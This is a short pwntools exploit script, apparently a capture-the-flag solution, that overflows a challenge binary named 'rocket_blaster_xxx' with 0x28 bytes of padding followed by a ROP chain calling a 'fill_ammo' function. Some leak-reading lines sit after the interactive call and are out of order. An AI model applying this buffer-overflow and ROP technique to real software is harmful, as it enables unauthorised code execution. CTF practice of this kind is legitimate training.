 1 import pwn
2
3 elf = pwn.ELF("./rocket_blaster_xxx")
4 pwn.context.binary = elf
5
6 libc = pwn.ELF("./glibc/libc.so.6")
7 p = elf.process()
8
9 rop = pwn.ROP(elf)
10 rop.raw(rop.find_gadget(['ret']).address)
11 rop.fill_ammo(0xdeadbeef,0xdeadbabe,0xdead1337)
12
13 p.sendlineafter(b">>", 0x28* b"A"+ rop.chain())
14 p.interactive()
15
16 p.recvuntil("testing..\n")
17 write_leak = pwn.u64(p.recv(6).ljust(8, b"\x00"))
18 print(f"{hex(write_leak)=}")